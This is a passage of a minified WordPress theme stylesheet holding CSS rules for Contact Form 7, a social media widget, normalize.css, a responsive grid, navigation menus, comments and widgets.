.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px
solid #dc3232;background:#fff;padding: .2em .8em}span.wpcf7-list-item{display:inline-block;margin:0
0 0 1em}span.wpcf7-list-item-label::before,span.wpcf7-list-item-label::after{content:" "}div.wpcf7 .ajax-loader{visibility:hidden;display:inline-block;background-image:url('/wp-content/plugins/contact-form-7/images/ajax-loader.gif');width:16px;height:16px;border:none;padding:0;margin:0
0 0 4px;vertical-align:middle}div.wpcf7 .ajax-loader.is-active{visibility:visible}div.wpcf7 div.ajax-error{display:none}div.wpcf7
.placeheld{color:#888}div.wpcf7 input[type="file"]{cursor:pointer}div.wpcf7 input[type="file"]:disabled{cursor:default}div.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr}.socialmedia-buttons{margin-top:5px}.smw_left{text-align:left}.smw_center{text-align:center}.smw_right{text-align:right}li.Social_Widget
a{padding:0
!important;margin:0
!important;background:none !important;text-align:center}.smw_center img,
.smw_left
img{border:0;border:0
!important;display:inline;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;transition:all 0.2s ease;margin-right:10px !important}.smw_right
img{border:0;border:0
!important;display:inline;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;transition:all 0.2s ease;margin-left:10px !important}.icons_per_row_1
img{margin-right:0 !important;margin-left:0 !important}.socialmedia-buttons
a{background:none !important}.socialmedia-buttons a:hover{text-decoration:none;border:0}.socialmedia-buttons
img{vertical-align:middle;margin-bottom:3px}.socialmedia-buttons img.fade:hover{opacity:1 !important;-moz-opacity:1 !important;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;transition:all 0.2s ease}.socialmedia-buttons img.scale:hover{-moz-transform:scale(1.2);-webkit-transform:scale(1.2);-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-ms-zoom:1.2;transition:all 0.2s ease}.socialmedia-buttons img.bounce:hover{transform:translate(0px, -2px);-moz-transform:translate(0px, -2px);-webkit-transform:translate(0px, -2px);-webkit-transition:-webkit-transform 0.2s ease-in;-moz-transition:all 0.2s ease-in;transition:all 0.2s ease}.socialmedia-buttons img.combo:hover{transform:translate(0px, -4px);-moz-transform:scale(1.1) translate(0px, -4px);-webkit-transform:scale(1.1) translate(0px, -4px);-ms-zoom:1.1;opacity:1 !important;-moz-opacity:1 !important;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;transition:all 0.2s ease}
/*! normalize.css v1.0.1 | MIT License | git.io/normalize */
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}html,button,input,select,textarea{font-family:sans-serif}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:0.67em 0}h2{font-size:1.5em;margin:0.83em 0}h3{font-size:1.17em;margin:1em
0}h4{font-size:1em;margin:1.33em 0}h5{font-size:0.83em;margin:1.67em 0}h6{font-size:0.75em;margin:2.33em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{margin:1em
0 1em 0}dfn{font-style:italic}mark{background:#ff0;color:#000}p,pre{margin:0
0 2em 0}code,kbd,pre,samp{font-family:monospace,sans-serif;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}dl,menu,ol,ul{margin:1em
0}dd{margin:0
0 0 40px}menu,ol,ul{padding:0
0 0 0px}nav ul, nav
ol{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px
solid #c0c0c0;margin:0
2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button, html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}.container_16{position:relative;width:1200px}.grid_1, .grid_2, .grid_3, .grid_4, .grid_5, .grid_6, .grid_7, .grid_8, .grid_9, .grid_10, .grid_11, .grid_12, .grid_13, .grid_14, .grid_15, .grid_16, .container_16 .grid_one-fifth{float:left;display:inline;margin-left:10px;margin-right:10px}.alpha{margin-left:0;margin-right:10px}.omega{margin-right:0;margin-left:10px}.container_16
.grid_1{width:55px}.container_16
.grid_2{width:130px}.container_16
.grid_3{width:205px}.container_16
.grid_4{width:280px}.container_16
.grid_5{width:355px}.container_16
.grid_6{width:430px}.container_16
.grid_7{width:505px}.container_16
.grid_8{width:580px}.container_16
.grid_9{width:655px}.container_16
.grid_10{width:730px}.container_16
.grid_11{width:805px}.container_16
.grid_12{width:880px}.container_16
.grid_13{width:955px}.container_16
.grid_14{width:1030px}.container_16
.grid_15{width:1105px}.container_16
.grid_16{width:1180px}.container_16 .grid_one-third{width:390px}.container_16 .grid_two-thirds{width:620px}.container_16 .grid_one-fifth{width:220px}@media only screen and (min-width: 960px) and (max-width: 1199px){.container_16{position:relative;width:960px}.container_16
.grid_1{width:40px}.container_16
.grid_2{width:100px}.container_16
.grid_3{width:160px}.container_16
.grid_4{width:220px}.container_16
.grid_5{width:280px}.container_16
.grid_6{width:340px}.container_16
.grid_7{width:400px}.container_16
.grid_8{width:460px}.container_16
.grid_9{width:520px}.container_16
.grid_10{width:580px}.container_16
.grid_11{width:640px}.container_16
.grid_12{width:700px}.container_16
.grid_13{width:760px}.container_16
.grid_14{width:820px}.container_16
.grid_15{width:880px}.container_16
.grid_16{width:940px}.container_16 .grid_one-third{width:300px}.container_16 .grid_two-thirds{width:620px}}@media only screen and (min-width: 768px) and (max-width: 959px){.container_16{width:768px}.container_16
.grid_1{width:28px}.container_16
.grid_2{width:76px}.container_16
.grid_3{width:124px}.container_16
.grid_4{width:172px}.container_16
.grid_5{width:220px}.container_16
.grid_6{width:268px}.container_16
.grid_7{width:316px}.container_16
.grid_8{width:364px}.container_16
.grid_9{width:412px}.container_16
.grid_10{width:460px}.container_16
.grid_11{width:508px}.container_16
.grid_12{width:556px}.container_16
.grid_13{width:604px}.container_16
.grid_14{width:652px}.container_16
.grid_15{width:700px}.container_16
.grid_16{width:748px}.container_16 .grid_one-third{width:236px}.container_16 .grid_two-thirds{width:492px}}@media only screen and (max-width: 767px){.container_16{width:300px}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12,.grid_13,.grid_14,.grid_15,.grid_16{margin:0}.container_16 .grid_1, .container_16 .grid_2, .container_16 .grid_3, .container_16 .grid_4, .container_16 .grid_5, .container_16 .grid_6, .container_16 .grid_7, .container_16 .grid_8, .container_16 .grid_9, .container_16 .grid_10, .container_16 .grid_11, .container_16 .grid_12, .container_16 .grid_13, .container_16 .grid_14, .container_16 .grid_15, .container_16 .grid_16, .container_16 .grid_one-third, .container_16 .grid_two-thirds{width:300px}}@media only screen and (min-width: 480px) and (max-width: 767px){.container_16{width:420px}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12,.grid_13,.grid_14,.grid_15,.grid_16{margin:0}.container_16 .grid_1, .container_16 .grid_2, .container_16 .grid_3, .container_16 .grid_4, .container_16 .grid_5, .container_16 .grid_6, .container_16 .grid_7, .container_16 .grid_8, .container_16 .grid_9, .container_16 .grid_10, .container_16 .grid_11, .container_16 .grid_12, .container_16 .grid_13, .container_16 .grid_14, .container_16 .grid_15, .container_16 .grid_16, .container_16 .grid_one-third, .container_16 .grid_two-thirds{width:420px}}body{height:100%}.bg{margin:0px
0 0px 0;background:#ecf0f1;font-family:'Droid Sans',sans-serif;font-size:16px;color:#4b4b4c}a{text-decoration:none}a:hover,.hover{text-decoration:underline}p{margin-bottom:15px}h1{font-size:36px}h2,h3#reply-title{font-size:31px}h3{font-size:28px}h4,h5,h6{font-size:24px}h1,h2,h3,h4,h5,h6{font-family:'Droid Sans',sans-serif;font-weight:400;color:#000;line-height:1.25;margin:30px
0 10px}h1 a, h2 a, h3 a, h4 a, h5 a, h6
a{color:#000}h1.entry-title{font-family:'Droid Sans',sans-serif;font-weight:400;color:#000;font-size:40px;font-style:normal;line-height:45px;padding-bottom:10px}h1.entry-title
a{color:#000}h2.entry-title{color:#000}code,hr,ins,pre{background:#fafeff}code{color:#545454;margin:30px;padding:0
15px;display:block;border-left:3px solid #545454}pre{color:#545454}hr{background:#E7E7E7}#entry-author-info{min-height:80px;background:#F5F4F7;padding:15px;margin:20px
0 0 0;overflow:hidden;clear:both;border:1px
solid #dfdde0}#entry-author-info.archiveheader{background:#FFF}abbr,acronym{border-bottom:1px dotted #E7E7E7;cursor:help}small, .entry-meta, .entry-utility, .comment-meta, #entry-author-info, #entry-author-info-archive, .logged-in-as, .navigation, #respond label,.wp-caption-text,.archive-meta,entry-preview{font-size:90%;line-height:20px}ul{list-style:square;margin:0
0 18px 1.5em}ol{list-style:decimal;margin:0
0 18px 1.5em}ol
ol{list-style:upper-alpha}ol ol
ol{list-style:lower-roman}ol ol ol
ol{list-style:lower-alpha}ul ul, ol ol, ul ol, ol
ul{margin-bottom:0}dl{margin:0
0 0 0}dt{font-weight:bold}dd{margin-bottom:18px}strong,b{font-weight:bold}cite,em,i{font-style:italic}big{font-size:131.25%}blockquote{font-style:italic;font-size:130%}blockquote cite, blockquote em, blockquote
i{font-style:italic}pre{margin-bottom:18px;padding:1.5em}ins{text-decoration:none}sup,sub{height:0;line-height:1;vertical-align:baseline;position:relative}sup{bottom:1ex}sub{top: .5ex}pre{font-family:"Courier 10 Pitch",Courier,monospace}code{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}input,textarea{color:#666;font-size:14px;line-height:20px}hr{border:0;height:1px;margin-bottom:18px;clear:both}input[type="text"],textarea{padding:0
0 0 3px}.screen-reader-text{position:absolute;left:-9000px}.advertising{min-width:100px}.containermargin{margin:0
auto 0 auto}#header{width:100%}#masthead{padding:15px
0 15px 0}#logo{min-width:100px;margin:5px
0px 5px 10px;min-width:5px;float:left}h1#sitetitle{font-weight:400;text-transform:uppercase;margin:0;font-size:46px;line-height:46px;text-shadow:1px 1px rgba(255,255,255,0.11)}p#sitedescription{font-size:18px;font-weight:bold;margin:0
0 3px 0;text-shadow:0 1px rgba(255,255,255,0.11)}.headerright{width:350px;float:right}#logo a, #logo a:hover{text-decoration:none}#navigation{z-index:9999;width:100%}.stickyNav{top:0;position:fixed}#access{position:relative;z-index:299}.nav1{margin:0
10px 0 10px}#menutrigger{display:none;padding:10px;cursor:pointer;width:40px;float:left}.sf-menu, .sf-menu
*{margin:0;padding:0;list-style:none;font-size:18px}.sf-menu
li{position:relative}.sf-menu li.current-menu-item, .sf-menu li:hover{box-shadow:none}.sf-menu
ul{position:absolute;display:none;top:100%;left:0;z-index:99}.sf-menu>li{float:left}.sf-menu li:hover > ul, .sf-menu li.sfHover>ul{display:block}.sf-menu
a{display:block;position:relative}.sf-menu ul
ul{top:0;left:100%}.sf-menu{float:left;border-left:1px solid rgba(255, 255, 255, 0.11);box-shadow:-1px 0 0 rgba(0, 0, 0, 0.1)}.sf-menu
ul{min-width:12em;*width:12em}.sf-menu
a{padding: .75em 1.5em;text-decoration:none;zoom:1}.sf-menu
li{border-right:1px solid rgba(0, 0, 0, 0.1);box-shadow:1px 0 0 rgba(255, 255, 255, 0.11);white-space:nowrap;*white-space:normal}.sf-menu ul
li{background:#F9F8FB;border-bottom:1px solid #F0EFF2;border-right:none}.sub-menu li
a{color:#525252}.sub-menu li.sfHover a.sf-with-ul{color:#FFF}.sf-menu ul ul
li{background:#F9F8FB}.sf-menu li:hover, .sf-menu
li.sfHover{-webkit-transition:none;transition:none}.sf-arrows .sf-with-ul{padding-right:2.5em;*padding-right:1em}.sf-arrows .sf-with-ul:after{content:'';position:absolute;top:50%;right:1em;margin-top:-3px;height:0;width:0;border:5px
solid transparent;border-top-color:#dFeEFF;border-top-color:rgba(255,255,255,.5)}.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul:after{border-top-color:white}.sf-arrows ul .sf-with-ul:after{margin-top:-5px;margin-right:-3px;border-color:transparent;border-left-color:#dFeEFF;border-left-color:rgba(255,255,255,.5)}.sf-arrows ul li > .sf-with-ul:focus:after, .sf-arrows ul li > .sf-with-ul:after, .sf-arrows ul>.sf-with-ul:after{border-left-color:black}.sf-arrows ul li > .sf-with-ul:focus:after, .sf-arrows ul li:hover > .sf-with-ul:after, .sf-arrows ul .sfHover>.sf-with-ul:after{border-left-color:white}#iconmenu{margin:0;font-size:18px;float:right}#iconmenu .sf-sub-indicator{display:none}#iconmenu li.sfHover
ul{left:auto;right:0}#iconmenu .sf-menu li li
a{padding:0}.navsearch{float:right}.searchbox{min-width:180px;float:right;font-size:14px;width:180px;margin:12px
0px 0 0;border:none}#searchicon input[type="text"]#s{margin-left:20px;margin-top:24px;padding:6px
6px 2px 6px;width:300px}#searchicon
div{background:#fafeff}#searchicon
form#searchform{width:100%;margin:0
20px 0 0}input[type="submit"]#searchsubmit{font-size:13px;padding:9px
11px 7px}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:"richicons";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:0;text-align:center;position:absolute;top:.75em;left:.9em;font-size:1.1em;font-variant:normal;text-transform:none;line-height:1em}.icon-gplus:before{content:'\22'}.icon-pinterest:before{content:'\23'}.icon-rss:before{content:'\25'}.icon-twitter:before{content:'\26'}.icon-email:before{content:'\27'}.icon-facebook:before{content:'\28'}.icon-home:before{content:'\2a'}.icon-th-list:before{content:'\24';position:relative;top:0px;left:0px}.icon-search:before{content:'\21'}[class^="icon-"] a, #searchicon
a{text-indent:-9999px;padding: .75em 1.5em}#iconmenu>.sf-arrows{border-width:0px}#contentcontainer{padding:10px
0 30px 0}#featuredcontainer{padding:10px
0 0 0}.boxes,.widget-container,.footerboxes{background:#FFF;padding:15px
15px 15px 15px;margin:20px
0 0px 0;position:relative}#main{overflow:hidden;padding:40px
0 0 0}.archive-meta
p{margin-bottom:0}.entry-content ol li, .entry-content ul
li{margin:0
0 0 25px}.hentry{margin:20px
0 20px 0}.single
.hentry{margin:0
0 36px 0}.entry-title a:link, .entry-title a:visited{text-decoration:none}.entry-content
fieldset{border:1px
solid #E7E7E7;margin:0
0 24px 0;padding:70px}.entry-content fieldset
legend{background:#fff;font-weight:bold;padding:0
24px}.entry-content
input{margin:0
0 24px 0}.entry-content input.file, .entry-content
input.button{margin-right:24px}#contentcontainer
label{font-weight:normal;font-size:90%;line-height:20px}.entry-content
select{margin:0
0 24px 0}.suboverview
img{float:left;margin:0
15px 0 0}.suboverviewtitle{margin:0
0 5px 0}.entry-content sup, .entry-content
sub{font-size:10px}.entry-content
blockquote.left{float:left;margin-left:0;width:33%}.entry-content
blockquote.right{float:right;margin-left:0px;width:33%}.page-link{font-weight:bold;margin:0
0 22px 0;word-spacing:0.5em}.page-link a:link,
.page-link a:visited{background:#f1f1f1;color:#444;font-weight:normal;padding:0.5em 0.75em;text-decoration:none}.home .sticky .page-link
a{background:#D9E8F7}#entry-author-info #author-avatar, #entry-author-info-archive #author-avatar{float:left;margin:0
-94px 0 0;height:80px}#entry-author-info #author-description, #entry-author-info-archive #author-description{float:left;margin:0
0 0 94px}#entry-author-info
h2{margin:0
0 10px 0}.box-status .statuscontent
.author{padding-bottom:20px}#author-link{margin-top:5px}.entry-utility{clear:both;padding-top:10px}.entry-utility
h3{padding-bottom:10px}.entry-relatedthumbs, .entry-utility h2,.nav-above{margin-bottom:10px}#nav-below{padding-top:30px}.entry-tags,.att-title,.slack{margin-bottom:5px}.emm-paginate{}.emm-paginate .emm-page{}.emm-paginate .emm-prev, .emm-paginate .emm-next{}.entry-content, .postlistexcerpt
p{line-height:27px}.entry-content,.entry-summary{clear:both;padding:25px
0 25px 0}.navigationboxes{margin-top:10px}.meta-nav{color:#4b4b4c;font-size:90%}.meta-nav
a{text-decoration:none}.meta-nav a:hover{text-decoration:underline}.xoxo{margin:0
0 1px 1.5em}#contentcontainer input[type=text], #contentcontainer input[type=password], #contentcontainer input[type="email"]{clear:both;padding:4px
4px 4px 4px;margin:0
0 30px 0;width:95%;color:#000;background:#F5F4F7;border:1px
solid  #dbd9dc}.featured{width:248px;height:160px;overflow:hidden;position:relative;text-align:center;cursor:default}.featured .overlay, .featured
.content{width:248px;height:200px;position:absolute;overflow:hidden;top:0;left:0}.featured
img{display:block;position:relative;-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);-webkit-transition:all 0.7s ease-in-out;-moz-transition:all 0.7s ease-in-out;-o-transition:all 0.7s ease-in-out;-ms-transition:all 0.7s ease-in-out;transition:all 0.7s ease-in-out}.featured
.overlay{background-color:rgba(219, 217, 220, 0.3);-webkit-transition:all 0.5s linear;-moz-transition:all 0.5s linear;-o-transition:all 0.5s linear;-ms-transition:all 0.5s linear;transition:all 0.5s linear;-ms-filter:"progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0}.featured:hover
img{-webkit-transform:scale(10);-moz-transform:scale(10);-o-transform:scale(10);-ms-transform:scale(10);transform:scale(10);-ms-filter:"progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0}.featured:hover
.overlay{-ms-filter:"progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1}.overlay
h5{margin:20px
15px}.featured
.styledbutton{float:none;margin:10px
auto}.articlebox{padding-top:20px}.postlistbox{background:#FFF}.postlistboximage{position:relative}.postlistboximagesmall{display:inline;float:left;line-height:0;margin:15px
0 15px 15px;overflow:hidden;width:235px}.articleboxsmall
header.withfeaturedimage{width:470px;float:right}h1.postlisttitle{padding-bottom:3px}.postlisttitle{font-size:26px;padding:10px
15px 3px}.postlistbox .entry-meta{padding:1px
15px 0}.postlistexcerpt{padding:15px}.styledbutton,.more-link{float:right;padding:5px
15px;margin:35px
0px 20px 0px;line-height:23px}a.styledbutton,a.more-link{color:#FFF;text-decoration:none;font-weight:normal}a:hover.styledbutton,a:hover.more-link{color:#F5F5F5;text-decoration:none}.loop-image a.more-link{margin-top:5px}.entry-content .attachment
img{margin-bottom:0}.attachment .entry-content .entry-caption{font-size:140%;margin-top:24px}.att-thumbs
img{margin:1px}.alignleft,img.alignleft{display:inline;float:left;margin-right:24px;margin-top:4px}.alignright,img.alignright{display:inline;float:right;margin-left:24px;margin-top:4px}.aligncenter,img.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}img.alignleft,img.alignright,img.aligncenter{margin-bottom:12px}.wp-caption{background:#F3F3F3;color:#424242;margin-bottom:12px;max-width:96%;padding:15px
10px 10px 10px;font-size:12px;text-align:center;border:1px
solid #DDD;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.wp-caption
img{display:block;margin:0
auto;max-width:98%}.wp-caption .wp-caption-text,.gallery-caption{font-size:14px}.wp-caption .wp-caption-text{padding:10px
0 5px 10px;position:relative}.wp-caption .wp-caption-text:before{color:#666;font-size:14px}p.wp-caption-text{margin-bottom:0}.commentlist
li.comment{line-height:24px;margin:0
0 24px 0;padding:0
0 0 56px;position:relative;border-bottom:1px dotted #dbd9dc}.commentlist
.children{list-style:none;margin:0}.commentlist .children
li{border:none;margin:0}#comments
.pingback{margin-bottom:18px;padding-bottom:18px;border-bottom:1px solid #dbd9dc}#respond textarea, #contentcontainer textarea,textarea{width:95%;padding:6px;color:#000;background:#F5F4F7;border:1px
solid  #dbd9dc}#comments
.navigation{padding:0
0 18px 0}h2#comments-title,h2#reply-title{margin-bottom:15px}.commentlist{list-style:none;margin:0}#comments .comment-body ul, #comments .comment-body
ol{margin-bottom:18px}#comments .comment-body p:last-child{margin-bottom:6px}#comments .comment-body blockquote p:last-child{margin-bottom:20px}.commentlist
ol{list-style:decimal}.commentlist
.avatar{position:absolute;top:4px;left:0}.comment-author
cite{font-style:normal;font-weight:bold}.comment-author
.says{font-style:italic}.comment-meta{margin:0
0 18px 0}.comment-meta a:link, .comment-meta a:visited{text-decoration:none}.reply{font-size:12px;padding:0
0 20px 0}.nocomments{display:none}#comments
.pingback{margin-bottom:18px;padding-bottom:18px;border-bottom:1px solid #e7e7e7}.commentlist li.comment+li.pingback{margin-top:-6px}#comments .pingback
p{color:#888;font-size:12px;display:block;margin:0}#comments .pingback
.url{font-style:italic;font-size:13px}#respond{overflow:hidden;position:relative}#respond
p{margin:0}#respond .comment-notes{margin-bottom:1em}.children
#respond{margin:0
48px 0 0}h3#reply-title{margin:0
0 15px 0}.comment-form-author{padding-top:15px}#comments-list
#respond{margin:0
0 18px 0}#comments-list ul
#respond{margin:0}#cancel-comment-reply-link,.logged-in-as{padding-bottom:15px}#respond dd
code{font-size:11px}input[type="submit"]#submit,input[type="submit"]{color:#FFF;width:auto;margin:20px
0 24px;padding:9px
11px;border:none;font-size:14px}#respond
dl{margin:0
0 10px}#respond
dt{display:inline;font-weight:normal}#respond
dd{display:inline}#cancel-comment-reply-link{font-size:14px;font-weight:normal;margin-left:25px}.paginate
a{font-size:110%;background:#FFF;color:#5d5d5e;margin-right:8px;padding:8px
11px 6px 11px;text-align:center;text-decoration:none}.paginate a:hover, .paginate a:active, .paginate
.current{font-size:110%;background:#FFF;margin-right:8px;padding:8px
11px 6px 11px;text-align:center;text-decoration:none}.paginate
.gap{color:#4b4b4c;margin-right:8px}.widget-container{background:#fafeff}.widget-area,.footer-widget-area{font-family:'Droid Sans',sans-serif;font-size:15px;line-height:22px;color:#000}.widget-area ul li, .footer-widget-area ul
li{margin-bottom:6px}.widget-area a, .footer-widget-area
a{color:#989799;text-decoration:none}.widget-area a:hover, .footer-widget-area a:hover{text-decoration:underline}.widget-title, .widget-title a, .widget-title-bottom, .widget-title-bottom
a{max-width:100%;font-family:'Droid Sans',sans-serif;font-size:20px;color:#5d5d5e;margin:0px
0 8px 0;line-height:26px}.widget-title-bottom{color:#000}.widget_rss .widget-title
img{height:14px;width:14px}#wp-calendar tbody td, #wp-calendar thead tr, #wp-calendar
.pad{padding:3px
0 2px;border:1px
solid #000;text-align:center}#next,#prev{border:1px
solid #000;padding:0
3px 0 3px}.widget-area ul, .footer-widget-area ul, .widget-area ul ul, .footer-widget-area  ul ul,ul.headerwidget{list-style:none;margin-left:0}.widget-area ul ul ul, .footer-widget-area ul ul
ul{list-style:none;margin-left:1.3em}.widget_search
#s{width:60%}.widget_search
label{font-size:14px;font-weight:bold;display:block}#wp_tag_cloud
div{line-height:1.6em}#wp-calendar{width:100%}#wp-calendar
caption{font-weight:bold;text-align:left;padding-bottom:4px}#wp-calendar tfoot
#next{text-align:right}.widget-title a.rsswidget, .widget-title a.rsswidget:hover, .widget-title-bottom a.rsswidget, .widget-title-bottom a.rsswidget:hover{background:none}#headerwidgets{max-width:728px;float:right;margin:5px
10px 0 4px}ul.headerwidget{margin:0}#headerwidgets .widget-container{background-color:transparent;margin:0;padding:0;border:none}#sidebar input[type=text], #sidebar input[type=password], #sidebar input[type="email"]{clear:both;padding:4px;margin:5px
0 10px 0;width:95%;color:#000;background:#FFF;border:1px
solid  #dbd9dc}#sidebar input[type="submit"]{margin:0
0 5px 0}#sidebar form
p{margin:10px
0 0 0}#footer{clear:both;width:100%;background:#ecf0f1}#footerwidgets{background:#e1e5e6}.footerboxes{background:#FFF}#footer-widget-area{overflow:hidden;padding-top:0px;padding-bottom:20px}.footer-widget-area{color:#4B4B4C}#colophon{font-family:'Droid Sans',sans-serif;font-size:14px;color:#696969}#colophon
a{color:#5d5d5e;text-decoration:none}#colophon a:hover{text-decoration:underline}#footer-info{padding:20px
10px 0px 10px}#copyright,.footernav{float:left}.footernav
ul{margin-bottom:15px;border-left:1px solid #696969}.footernav ul
li{padding:0
8px 0 18px;list-style:none;display:inline}#access, .entry-meta, .entry-utility, .widget_search label,.navigation,.widget-area{-webkit-text-size-adjust:100%}#site-description{-webkit-text-size-adjust:none}img,object,embed{height:auto;max-width:100%}img{-ms-interpolation-mode:bicubic}.notonscreen,.notonscreenblock{display:none}@media only screen and (min-width: 960px) and (max-width: 1199px){.postlistboximagesmall{width:180px}.postlistexcerpt{}.postlist-gallery-thumb
img{width:170px}.articleboxsmall
header.withfeaturedimage{width:380px}.statuscontent{width:400px}.featured, .featured .overlay, .featured
.content{width:188px;height:130px}.overlay
h5{font-size:18px;margin:15px
10px 20px 10px}}@media only screen and (min-width: 768px) and (max-width: 959px){#iconmenu, .sf-menu, .sf-menu
*{font-size:98%}#logo{max-width:450px}.headerright{max-width:280px}.noton768,.postformatlabel{display:none}.postlistboximagesmall{width:150px}.articleboxsmall
header.withfeaturedimage{width:290px}h2.postlisttitle{font-size:24px}.postlistbox .entry-content{padding-top:10px}.postlistexcerpt{}.postlistexcerpt
p{}.more-link,.morelink,.styledbutton{padding:4px
7px;font-size:90%;margin-top:30px}.postlist-gallery-thumb
img{width:130px}#headerwidgets{max-width:468px}.featured, .featured .overlay, .featured
.content{width:140px;height:90px}.overlay
h5{font-size:12px;margin:15px
10px 10px 10px}.overlay
.styledbutton{font-size:12px;margin-top:0px}}@media only screen and (max-width: 767px){.bg{font-size:90%}#logo{margin:5px
0}h1.postlisttitle, #contentcontainer
h1{font-size:26px;line-height:32px}h2.postlisttitle{font-size:22px}.entry-content, .postlistexcerpt
p{line-height:23px}.entry-content,.entry-summary{padding-top:15px}.notonmobile,.postformatlabel,.more-link{display:none}.notonscreen{display:inline}.notonscreenblock{display:block}img{max-width:100%}#logo
img{max-width:285px}.sf-menu{margin:0;border-left:none;box-shadow:none}.sf-menu ul li
a{padding-left:20px}.sf-menu ul ul li
a{padding-left:40px}.sf-menu ul ul ul li
a{padding-left:40px}.nav1{margin:0}#menutrigger{display:block;font-size:25px;padding:13px
12px 10px 12px}.sf-menu{width:100%!important;display:none}.sf-menu.mobout{display:block!important}.sf-menu
ul{position:static!important}.headerright, .sf-menu
li{width:300px}.sf-menu
li{border-bottom:1px solid rgba(0, 0, 0, 0.1);box-shadow:none;border-right:none}.sf-arrows ul li > .sf-with-ul:focus:after, .sf-arrows ul li > .sf-with-ul:after, .sf-arrows ul>.sf-with-ul:after{transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);margin-right:0px}#iconmenu.sf-menu
li{border:none}.sf-menu
a{margin:0;padding:10px}[class^="icon-"] a{text-indent:40px;padding:15px}#iconmenu [class^="icon-"] a{text-indent:-9999px}ul#iconmenu
li{width:3em;float:left}form#searchform
div{max-width:400px;float:right;padding-top:7px}form#searchform input[type="submit"]{margin:5px
0 0 0}form#searchform input[type="text"]{padding:3px;border:1px
solid #FFF;margin-right:5px;height:18px;overflow:hidden;width:140px}form#searchform input#searchsubmit[type="submit"]{background:#F0f0f0;color:#666;padding:5px
9px 5px;height:27px;overflow:hidden}.styledbutton{display:block;float:none;text-align:center;margin:10px
0 0}.articlebox{padding-bottom:0px}h1.postlisttitle{padding-bottom:5px}.postlistboximagesmall{width:86px;float:left}.articleboxsmall
header.withfeaturedimage{width:197px}#footer-info{padding:10px
0}#footer-info,.footernav{text-align:center;width:100%}.footernav ul
li{padding:0
10px}#copyright{width:100%}.footernav
ul{margin-bottom:15px;border-left:none;line-height:26px;margin:10px
0}}@media only screen and (min-width: 480px) and (max-width: 767px){img{max-width:100%}#logo
img{max-width:405px}.headerright, .sf-menu
li{width:420px}form#searchform input[type="text"]{width:240px}.postlistboximagesmall,.statusauthor{width:119px}.articleboxsmall
header.withfeaturedimage{width:280px}.postlisttop,.statuscontent{width:253px;float:right}.postlist-gallery-thumb
img{width:119px;margin:10px
